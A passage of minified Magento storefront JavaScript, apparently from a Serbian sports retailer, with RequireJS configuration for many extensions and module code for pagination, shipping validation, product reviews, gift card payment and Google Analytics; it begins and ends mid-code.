config={map:{'*':{groupedProduct:'Magento_GroupedProduct/js/grouped-product'}}};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'cancelOrderModal':'Magento_OrderCancellationUi/js/cancel-order-modal'}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{amShopbyTooltipInit:'Amasty_ShopbyBase/js/components/am-tooltip-init'}}};require.config(config);})();(function(){var config={map:{'*':{'amshopby_color':'Amasty_Shopby/js/utils/color'}}};require.config(config);})();(function(){var config={map:{'*':{amShopbyFilterAbstract:'Amasty_Shopby/js/amShopby',amShopbyResponsive:'Amasty_Shopby/js/amShopbyResponsive',amShopbyFilterItemDefault:'Amasty_Shopby/js/components/amShopbyFilterItemDefault',amShopbyFilterDropdown:'Amasty_Shopby/js/components/amShopbyFilterDropdown',amShopbyFilterFromTo:'Amasty_Shopby/js/components/amShopbyFilterFromTo',amShopbyFilterHideMoreOptions:'Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions',amShopbyFilterAddTooltip:'Amasty_Shopby/js/components/amShopbyFilterAddTooltip',amShopbyFilterCategoryDropdown:'Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown',amShopbyFilterCategory:'Amasty_Shopby/js/components/amShopbyFilterCategory',amShopbyFilterContainer:'Amasty_Shopby/js/components/amShopbyFilterContainer',amShopbyFilterSearch:'Amasty_Shopby/js/components/amShopbyFilterSearch',amShopbyFilterMultiselect:'Amasty_Shopby/js/components/amShopbyFilterMultiselect',amShopbyFilterSwatch:'Amasty_Shopby/js/components/amShopbyFilterSwatch',amShopbyFilterSlider:'Amasty_Shopby/js/components/amShopbyFilterSlider',amShopbyFilterFlyout:'Amasty_Shopby/js/components/amShopbyFilterFlyout',amShopbySwiperSlider:'Amasty_Shopby/js/components/amShopbySwiperSlider',amShopbySwatchTooltip:'Amasty_Shopby/js/components/amShopbySwatchTooltip',amShopbyStickySidebar:'Amasty_Shopby/js/components/amShopbyStickySidebar',amShopbyFilterCollapse:'Amasty_Shopby/js/components/amShopbyFilterCollapse',amShopbySwatchesChoose:'Amasty_Shopby/js/amShopbySwatchesChoose',amShopbyFiltersSync:'Amasty_Shopby/js/amShopbyFiltersSync',amShopbyApplyFilters:'Amasty_Shopby/js/amShopbyApplyFilters',amShopbyTopFilters:'Amasty_Shopby/js/amShopbyTopFilters',amShopbyAjax:'Amasty_Shopby/js/amShopbyAjax',amShopbyHelpers:'Amasty_Shopby/js/utils/helpers'}},config:{mixins:{'jquery/ui-modules/widgets/slider':{'Amasty_Shopby/js/mixins/slider':true}}},paths:{'swiper':'Amasty_ShopbyBase/js/swiper.min'},shim:{'swiper':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBrandsSearch:'Amasty_ShopbyBrand/js/components/ambrands-search',amBrandsFilterInit:'Amasty_ShopbyBrand/js/components/ambrands-filter-init',amBrandsFilter:'Amasty_ShopbyBrand/js/brand-filter'}},paths:{'swiper':'Amasty_ShopbyBase/js/swiper.min',},shim:{'swiper':{deps:['jquery']}},config:{mixins:{'mage/menu':{'Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Anowave_Ec/js/action/select-payment-method':true},'Magento_Checkout/js/action/select-shipping-method':{'Anowave_Ec/js/action/select-shipping-method':true},'Magento_Checkout/js/action/place-order':{'Anowave_Ec/js/action/place-order':true},'Magento_Checkout/js/model/step-navigator':{'Anowave_Ec/js/step-navigator/plugin':true},'Magento_Checkout/js/view/shipping-information':{'Anowave_Ec/js/view/shipping-information':true},'Magento_Customer/js/action/check-email-availability':{'Anowave_Ec/js/action/check-email-availability':true},'Magento_Checkout/js/sidebar':{'Anowave_Ec/js/sidebar':true},'Magento_Catalog/js/price-box':{'Anowave_Ec/js/price-box':true},'Magento_SalesRule/js/view/payment/discount':{'Anowave_Ec/js/discount':true},'Magento_ConfigurableProduct/js/configurable':{'Anowave_Ec/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'Anowave_Ec/js/swatch-renderer':true},'Magento_Wishlist/js/view/wishlist':{'Anowave_Ec/js/view/wishlist':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Inchoo_OrderComments/js/model/place-order-with-comments-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/js/model/payment-service':'Inchoo_OrderManagement/js/model/payment-service'}}};require.config(config);})();(function(){var config={map:{'*':{stores_listing:'Inchoo_StoreLocator/js/stores_listing',stores_view:'Inchoo_StoreLocator/js/stores_view'}}};require.config(config);})();(function(){var config={\"map\":{\"*\":{\"Amasty_Shopby/js/amShopbyAjax\":\"Zsdev_Facet/js/amshopbyajax\"}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Zsdev_CanvasRecommender/js/catalog-add-to-cart-canvas-mixin':true},}},map:{'*':{offcanvasRecommender:'Zsdev_CanvasRecommender/js/offcanvasRecommender'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/js/sidebar':'Zsdev_Cart/js/rewrite/checkout/sidebar','Magento_Checkout/js/proceed-to-checkout':'Zsdev_Cart/js/rewrite/checkout/proceed-to-checkout'}}};require.config(config);})();(function(){var config={map:{'*':{zsdevCategoryBottom:'Zsdev_Category/js/category-bottom',zsdevCategoryBottomExt:'Zsdev_Category/js/category-bottom-external',}},config:{mixins:{'Amasty_Shopby/js/amShopbyAjax':{'Zsdev_Category/js/pagination-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/template/shipping':'Zsdev_Checkout/template/rewrite/shipping'}}};require.config(config);})();(function(){var config={shim:{'select2':['jquery']},paths:{'select2':'Zsdev_ClickAndCollect/js/select2.min'},\"map\":{\"*\":{'Magento_Checkout/js/model/shipping-save-processor/default':'Zsdev_ClickAndCollect/js/model/shipping-save-processor/default'}}};require.config(config);})();(function(){var config={map:{'*':{collapsibleFooter:'Zsdev_Cms/js/collapsible-footer'}},};require.config(config);})();(function(){var config={map:{'*':{'Magento_Tax/template/checkout/cart/totals/shipping.html':'Zsdev_Couponing/template/checkout/cart/totals/shipping.html','Magento_Tax/template/checkout/summary/shipping.html':'Zsdev_Couponing/template/checkout/summary/shipping.html','Magento_SalesRule/template/summary/discount.html':'Zsdev_Couponing/template/summary/discount.html','Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html':'Zsdev_Couponing/template/checkout/summary/item/price/row_incl_tax.html',}}};require.config(config);})();(function(){var config={shim:{'easyzoom':['jquery'],'touchswipe':['jquery']},paths:{'easyzoom':'Zsdev_EasyZoom/js/easyzoom','touchswipe':'Zsdev_EasyZoom/js/jquery.touchSwipe.min'}};require.config(config);})();(function(){var config={map:{'*':{reviewAjax:'Zsdev_ProductReview/js/reviewajax',reviewLoadMore:'Zsdev_ProductReview/js/review-load-more',reviewLink:'Zsdev_ProductReview/js/reviewlink',}}};require.config(config);})();(function(){var config={map:{'*':{zaposlenje:'Zsdev_Hr/js/zaposlenje'}}};require.config(config);})();(function(){var config={map:{'*':{jackpotPopup:'Zsdev_Jackpot/js/jackpot-popup'}}};require.config(config);})();(function(){var config={map:{'*':{trackingScript:'Zsdev_Salesforce/js/tracking-script'}},};require.config(config);})();(function(){var config={shim:{'lib360':['jquery']},paths:{'lib360':'Zsdev_Media/js/360lib',}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Catalog/templates/product/image_with_borders.phtml':'Zsdev_Checkout/template/rewrite/shipping'}}};require.config(config);})();(function(){var config={map:{'*':{infoMessages:'Zsdev_Planetasport/js/info-messages',headerCounter:'Zsdev_Planetasport/js/headercounter',}},shim:{'libcounter':['jquery']},paths:{'libcounter':'Zsdev_Planetasport/js/counterlib',}};require.config(config);})();(function(){var config={map:{'*':{zsdevPopup:'Zsdev_Popup/js/popup',zsdevExit:'Zsdev_Popup/js/popup-exit',zsdevUniversal:'Zsdev_Popup/js/popup-universal',popupNewsletter:'Zsdev_Popup/js/newsletter'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Catalog/js/product/breadcrumbs':'Zsdev_ProductBreadcrumbs/js/breadcrumbs'}}};require.config(config);})();(function(){var config={map:{'*':{search:'Nistruct_ConstructorSearch/js/search'}},paths:{'constructorioClient':'Nistruct_ConstructorSearch/js/constructorio-client-javascript-2.62.2','ionRangeSlider':'Nistruct_ConstructorSearch/js/ion.rangeSlider.min'},shim:{'constructorioClient':{exports:'ConstructorioClient'},'ionRangeSlider':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'NistructConstructorioCatalog':'Nistruct_ConstructorCatalog/js/constructor','constructorioClientCatalog':'Nistruct_ConstructorCatalog/js/constructorio-client-javascript-2.62.2',},shim:{'constructorioClientCatalog':{exports:'ConstructorioClient'},'ionRangeSlider':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{rotatingPopup:'Zsdev_RotatingPopup/js/rotating-popup'}}};require.config(config);})();(function(){var config={map:{'*':{zsdevmarketing:'Zsdev_Marketing/js/subscribe'}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/collapsible':{'Zsdev_Shopby/js/mage/collapsible-mixin':true},'Zsdev_Facet/js/amshopbyajax':{'Zsdev_Shopby/js/amShopbyAjax-mixin':true},'Amasty_Shopby/js/amShopbyTopFilters':{'Zsdev_Shopby/js/amShopbyTopFilters-mixin':true},'Amasty_Shopby/js/components/amShopbyFilterCategory':{'Zsdev_Shopby/js/components/amShopbyFilterCategory-mixin':true}}},map:{'*':{layerCloseButton:'Zsdev_Shopby/js/layer-close-button'}}};require.config(config);})();(function(){var config={map:{'*':{sizeGuide:'Zsdev_SizeGuide/js/size-guide'}}};require.config(config);})();(function(){var config={shim:{'zsdevWidgetFlipclock':['jquery']},paths:{'zsdevWidgetFlipclock':'Zsdev_Widgets/js/flipclock-min'},map:{'*':{widgetsNewsletter:'Zsdev_Widgets/js/newsletter',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={paths:{'swiper':'Magento_Theme/js/packages/swiper-bundle.min',},shim:{'swiper':{deps:['jquery']}},map:{'*':{planetaDropdown:'Magento_Theme/js/planeta-dropdown',planetaSticky:'Magento_Theme/js/planetaSticky'}},};require.config(config);})();(function(){var config={map:{'*':{read_more:'Magento_Catalog/js/read_more',abtAddToCartBtn:'Magento_Catalog/js/abt-add-to-cart-btn',productQtyButtons:'Magento_Catalog/js/product-qty-buttons',scroll_to:'Magento_Catalog/js/scroll-to'}}};require.config(config);})();(function(){var config={map:{'*':{cartQtyButtons:'Magento_Checkout/js/cart-qty-buttons',}}};require.config(config);})();(function(){var config={map:{'*':{hideFilters:'Inchoo_Customer/js/hide-filters'}}};require.config(config);})();})(require);","Zsdev_Category/js/category-bottom.min.js":"define(['jquery'],function($){'use strict';});","Zsdev_Category/js/category-bottom-external.min.js":"define(['jquery'],function($){'use strict';return{initializeBrandDescription:function(){}}});","Zsdev_Category/js/pagination-mixin.min.js":"define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.amShopbyAjax',widget,{initAjax:function(){var self=this;this.generateOverlayElement();if($.mage.productListToolbarForm){$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(self.blockToolbarProcessing){return;}\nself.blockToolbarProcessing=true;setTimeout(function(){self.blockToolbarProcessing=false;},300);var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},currentPage=this.getCurrentPage?this.getCurrentPage():'1',newPage;for(var i=0;i<urlParams.length;i++){var parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\\+/g,'%20')):'';}\nif(currentPage>1&&paramName===this.options.limit){newPage=Math.floor(this.getCurrentLimit()*(currentPage-1)/ paramValue)+1;if(newPage>1){paramData[this.options.page]=newPage;}else{delete paramData[this.options.page];}}\nparamData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}\nif(self.options.isMemorizerAllowed){self.memorizeData.push({name:paramName,value:paramValue});}\nself.options.clearUrl=self.getNewClearUrl(paramName,paramData[paramName]?paramData[paramName]:'',paramData[this.options.page]);$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null,null,null,true);};}\n$(\".toolbar .pages a\").unbind('click').bind('click',function(e){if($(this).hasClass('disabled')){e.preventDefault();return;}\nvar newUrl=$(this).prop('href'),updatedUrl=null,urlPaths=newUrl.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[];for(var i=0;i<urlParams.length;i++){if(urlParams[i].indexOf(\"p=\")===0){var pageParam=urlParams[i].split('=');updatedUrl=self.getNewClearUrl(pageParam[0],pageParam[1]>1?pageParam[1]:'');break;}}\nif(!updatedUrl){updatedUrl=this.href;}\nupdatedUrl=updatedUrl.replace('amp;','');$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(document,updatedUrl,false,true);$(document).scrollTop($(self.selectors.products_wrapper).offset().top);e.stopPropagation();e.preventDefault();});this.initCustomPagin();},initCustomPagin:function(){var paginForm=$('#zsdev-pagin-form');var hiddenA=$('#zsdev-hidden-a');paginForm.on('submit',function(e){e.preventDefault();var searchParams=new URLSearchParams(window.location.search);var page=searchParams.get('p');var pageInput=$('#zsdev-test-input');var pageInputVal=pageInput.val();if(!(Math.floor(pageInputVal)==pageInputVal&&$.isNumeric(pageInputVal)&&pageInputVal>0)){pageInput.val(page);return;}\nvar lastPage=paginForm.data('last-page');if(pageInputVal>lastPage){pageInputVal=lastPage;}\nif(page!==pageInputVal){var pathname=window.location.pathname;pathname=pathname+'?p='+pageInputVal;hiddenA.attr('href',pathname);hiddenA.click();}});},});return $.mage.amShopbyAjax;}});","Magento_Usps/js/model/shipping-rates-validation-rules.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true},'postcode':{'required':false}};}};});","Magento_Usps/js/model/shipping-rates-validator.min.js":"define(['jquery','mageUtils','./shipping-rates-validation-rules','mage/translate'],function($,utils,validationRules,$t){'use strict';var checkoutConfig=window.checkoutConfig;return{validationErrors:[],validate:function(address){var rules=validationRules.getRules(),self=this;$.each(rules,function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});if(!this.validationErrors.length){if(address['country_id']==checkoutConfig.originCountryCode){return!utils.isEmpty(address.postcode);}\nreturn true;}\nreturn false;}};});","Magento_Usps/js/view/shipping-rates-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../model/shipping-rates-validator','../model/shipping-rates-validation-rules'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,uspsShippingRatesValidator,uspsShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('usps',uspsShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('usps',uspsShippingRatesValidationRules);return Component;});","Zsdev_Marketing/js/subscribe.min.js":"define(['jquery'],function($){});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_LoginAsCustomerAssistance/js/opt-in.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){this.elements['assistance_allowed'].value=this.elements['assistance_allowed_checkbox'].checked?config.allowAccess:config.denyAccess;});};});","Inchoo_OrderComments/js/model/place-order-with-comments-mixin.min.js":"define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,redirectOnSuccess,messageContainer){var orderCommentConfig=window.checkoutConfig.show_hide_custom_block;if(orderCommentConfig){var comments={'comments':$('[name=\"comment-code\"]').val()};paymentData.additional_data=$.extend(paymentData.additional_data,comments);}\nreturn originalAction(paymentData,redirectOnSuccess,messageContainer);});};});","Inchoo_OrderComments/js/view/checkout/shipping/additional-block.min.js":"define(['jquery','ko','uiComponent'],function($,ko,Component){'use strict';var show_hide_custom_blockConfig=window.checkoutConfig.show_hide_custom_block;return Component.extend({defaults:{template:'Inchoo_OrderComments/checkout/shipping/additional-block'},canVisibleBlock:show_hide_custom_blockConfig});});","Zsdev_GiftCardPayment/js/view/payment/method-renderer.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'giftcardpayment',component:'Zsdev_GiftCardPayment/js/view/payment/method-renderer/giftcardpayment'});return Component.extend({});});","Zsdev_GiftCardPayment/js/view/payment/method-renderer/giftcardpayment.min.js":"define(['Magento_Checkout/js/view/payment/default'],function(Component){'use strict';return Component.extend({defaults:{template:'Zsdev_GiftCardPayment/payment/giftcardpayment'}});});","Magento_SendFriend/requirejs-config.min.js":"var config={map:{'*':{'Magento_SendFriend/back-event':'Magento_SendFriend/js/back-event'}}};","Magento_SendFriend/js/back-event.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('click',function(){history.back();return false;});};});","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Zsdev_ProductReview/js/review-load-more.min.js":"define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/modal/modal'],function($,customerData,modal){'use strict';$.widget('zsdev.reviewLoadMore',{options:{},_create:function(){var self=this;self.bindLoadMoreButton();},bindLoadMoreButton:function(){var self=this;var loadMoreBtn=$('#zsdev-review-load-more-btn');loadMoreBtn.on('click',function(e){e.preventDefault();var currPage=parseInt(loadMoreBtn.attr('data-currpage'));var newPage=currPage+1;self.ajaxLoad(newPage).done(function(data){if(data.review_html&&data.review_html.length>0){self.loadData(data);loadMoreBtn.attr('data-currpage',newPage);$('#zsdev-load-more-rev-count').html(data.load_more_html);if(data.last_page){loadMoreBtn.hide();}}})});},ajaxLoad:function(page=1){var self=this;return $.ajax({url:self.element.data('loadmoreurl'),type:'GET',data:{product_id:self.element.data('productid'),page:page},success:function(){},});},loadData:function(data=false){var reviewsDiv=$('#zsdev-review-list');reviewsDiv.append(data.review_html);}});})","Zsdev_ProductReview/js/reviewlink.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('zsdev.reviewLink',{_create:function(){var self=this;var reviewRating=$('#review-rating');var reviewTab=$('#tab-label-zsdev-review-title');reviewRating.on('click',function(event){event.preventDefault();$('html,body').animate({scrollTop:reviewTab.offset().top-100},2000);});},isLoggedIn:function(){var sections=['customer'];customerData.invalidate(sections);customerData.reload(['customer']);var customer=customerData.get('customer');return customer().firstname;},});})","Zsdev_ProductReview/js/reviewajax.min.js":"define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/modal/modal'],function($,customerData,modal){'use strict';$.widget('zsdev.reviewAjax',{options:{zsdevReviewForm:'#zsdev-review-form'},_create:function(){var self=this;if(!self.showForm()){return;}\nvar zsdevReviewForm=$(this.options.zsdevReviewForm);zsdevReviewForm.on('submit',function(event){event.preventDefault();if(zsdevReviewForm.valid()){var formData=new FormData($('#zsdev-review-form')[0]);var token=self.getToken();formData.append('token',token);var customerLoggedIn=self.isLoggedIn();$.ajax({type:'POST',enctype:'multipart/form-data',url:zsdevReviewForm.data('posturl'),data:formData,processData:false,contentType:false,cache:false,timeout:600000,success:function(data){if(data.errors.length>0){self.setAndShowErrors(data.errors);}else{$('#form-errors').hide();if(data.success){$('#zsdev-review-form').hide();var modalOptions;if(customerLoggedIn){modalOptions=self.modalSetupUser();}else{modalOptions=self.modalSetupGuest();}\nvar popup=modal(modalOptions,$('#review-popup-modal'));var popupModal=$('#review-popup-modal');popupModal.addClass('review-popup');popupModal.show();popupModal.modal(\"openModal\");}}},error:function(e){console.log(e);}});}});},bindCounters:function(){var titleLen,likeLen,dislikeLen;$('#title').on('keyup',function(){if(this.value.length){titleLen=this.value.length;}else titleLen='0';$('#title-counter').html(titleLen);});$('#like_content').on('keyup',function(){if(this.value.length){likeLen=this.value.length;}else likeLen='0';$('#like-counter').html(likeLen);});$('#dislike_content').on('keyup',function(){if(this.value.length){dislikeLen=this.value.length;}else dislikeLen='0';$('#dislike-counter').html(dislikeLen);});},showForm:function(){var self=this;var zsdevReviewForm=$('#zsdev-review-form');var urlString=window.location.href;var url=new URL(urlString);var token=url.searchParams.get(\"reviewtoken\");if(!token)return false;var reviewTab=$('#tab-label-zsdev-review-title');var formActive=false;$.ajax({type:\"GET\",data:{\"token\":token},url:zsdevReviewForm.data('checkurl'),cache:false,timeout:20000,async:false,success:function(data){if(data.form_visible){formActive=true;$('.review-note').hide();self.bindCounters();zsdevReviewForm.removeAttr(\"style\");$('html, body').animate({scrollTop:$(\"#zsdev-review-wrapper\").offset().top-250},1000);}else{formActive=false;$('.error-review').show();}},error:function(request,error){formActive=false;console.log(\"Request: \"+JSON.stringify(error));}});return formActive;},getToken:function(){var urlString=window.location.href;var url=new URL(urlString);return url.searchParams.get(\"reviewtoken\");},setAndShowErrors:function(errors){$('#form-errors ul').html('');$.each(errors,function(index,value){$('#form-errors ul').append('<li>'+value+'</li>');});$('#form-errors').show();},isLoggedIn:function(){var sections=['customer'];customerData.invalidate(sections);customerData.reload(['customer']);var customer=customerData.get('customer');return customer().firstname;},modalSetupUser:function(){return{type:'popup',responsive:true,innerScroll:true,modalClass:'review-popup',title:\"Hvala \u0161to ste podelili va\u0161e mi\u0161ljenje sa nama!\",buttons:[]};},modalSetupGuest:function(){return{type:'popup',responsive:true,innerScroll:true,modalClass:'review-popup',title:\"Hvala \u0161to ste podelili va\u0161e mi\u0161ljenje sa nama!\",buttons:[{text:$.mage.__('Prijavi se'),class:'guest-login-btn button',click:function(){$('#review-popup-modal').modal(\"closeModal\");$('span.customer-name').click();}}]};},});})","Magento_GoogleAnalytics/js/google-analytics.min.js":"define(['jquery','mage/cookies'],function($){'use strict';return function(config){var allowServices=false,allowedCookies,allowedWebsites;if(config.isCookieRestrictionModeEnabled){allowedCookies=$.mage.cookies.get(config.cookieName);if(allowedCookies!==null){allowedWebsites=JSON.parse(allowedCookies);if(allowedWebsites[config.currentWebsite]===1){allowServices=true;}}}else{allowServices=true;}\nif(allowServices){(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create',config.pageTrackingData.accountId,'auto');if(config.pageTrackingData.isAnonymizedIpActive){ga('set','anonymizeIp',true);}\nif(config.ordersTrackingData.hasOwnProperty('currency')){ga('require','ec','ec.js');ga('set','currencyCode',config.ordersTrackingData.currency);if(config.ordersTrackingData.products){$.each(config.ordersTrackingData.products,function(index,value){ga('ec:addProduct',value);});}\nif(config.ordersTrackingData.orders){$.each(config.ordersTrackingData.orders,function(index,value){ga('ec:setAction','purchase',value);});}\nga('send','pageview');}else{ga('send','pageview'+config.pageTrackingData.optPageUrl);}}}});","Zsdev_ProductButton/js/button-widget.min.js":"define(['jquery','mage/translate','catalogAddToCart'],function($,$t){'use strict';$.widget('zsdev.productFloatButton',{options:{isSalable:true,isSimpleProduct:true,addToCartButtonSelector:'#product-addtocart-button',floatButtonSelector:'#product-addtocart-float-button'},_create:function(){if(this.options.isSalable){this._bindEvents();$(this.options.floatButtonSelector).attr('disabled',false);}},_bindEvents:function(){var self=this;var floatButton=$(this.options.floatButtonSelector);var observerCallback=function(entries){if(entries.length){var 